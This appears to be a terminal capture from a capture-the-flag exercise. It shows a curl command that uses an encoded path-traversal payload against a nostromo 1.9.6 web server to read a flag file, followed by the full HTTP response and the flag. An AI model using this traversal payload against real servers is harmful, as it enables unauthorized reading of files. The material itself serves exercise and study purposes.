 $ curl -v "http://team04.ctf:3232//.%0D./.%0D./.%0D./.%0D./var/nostromo/conf/flag.txt"
*   Trying 8.20.10.4:3232...
* TCP_NODELAY set
* Connected to team04.ctf (8.20.10.4) port 3232 (#0)
> GET //.%0D./.%0D./.%0D./.%0D./var/nostromo/conf/flag.txt HTTP/1.1
> Host: team04.ctf:3232
> User-Agent: curl/7.67.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 23 Nov 2019 14:45:20 GMT
< Server: nostromo 1.9.6
< Connection: close
< Last-Modified: Tue, 19 Nov 2019 16:10:27 GMT
< Content-Length: 31
< Content-Type: text/plain
<
UYB{41c0136228d5a7db614f89431}
* Closing connection 0